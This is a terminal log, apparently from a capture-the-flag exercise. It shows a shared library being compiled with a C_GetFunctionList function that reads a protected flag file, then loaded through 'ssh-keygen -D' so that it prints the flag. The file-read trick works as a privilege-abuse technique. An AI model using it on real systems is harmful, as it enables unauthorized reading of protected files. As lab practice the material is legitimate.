 a.c:6:5: warning: implicit declaration of function ‘read’; did you mean ‘fread’? [-Wimplicit-function-declaration]
read(fd,buf,256);
^~~~
fread
app@endpoint-aa3d3e2183554d408853a4930d89e830-0:/tmp$ ls
110f9716tcp  a.c  bash  libexample.so  mysql.sock
app@endpoint-aa3d3e2183554d408853a4930d89e830-0:/tmp$ ssh-keygen -D ./libexample.so
Segmentation fault (core dumped)
app@endpoint-aa3d3e2183554d408853a4930d89e830-0:/tmp$ ssh-keygen -D ./libexample.so
Segmentation fault (core dumped)
app@endpoint-aa3d3e2183554d408853a4930d89e830-0:/tmp$ ls /
app  bin  boot  dev  etc  flagf149  home  lib  lib64  media  mnt  opt  proc  root  run  sbin  srv  start.sh  sys  tmp  usr  var
app@endpoint-aa3d3e2183554d408853a4930d89e830-0:/tmp$ gcc -fPIC -shared -o libexample.so a.c
a.c: In function ‘C_GetFunctionList’:
a.c:5:14: warning: implicit declaration of function ‘open’; did you mean ‘popen’? [-Wimplicit-function-declaration]
int fd = open("/flagf149",0);
^~~~
popen
a.c:6:5: warning: implicit declaration of function ‘read’; did you mean ‘fread’? [-Wimplicit-function-declaration]
read(fd,buf,256);
^~~~
fread
app@endpoint-aa3d3e2183554d408853a4930d89e830-0:/tmp$ ssh-keygen -D ./libexample.so
DASCTF{05198720756008209646243492408342}
C_GetFunctionList for provider ./libexample.so failed: 41
cannot read public key from pkcs11
app@endpoint-aa3d3e2183554d408853a4930d89e830-0:/tmp$
connection has been terminated from the server-side (hit refresh to restart)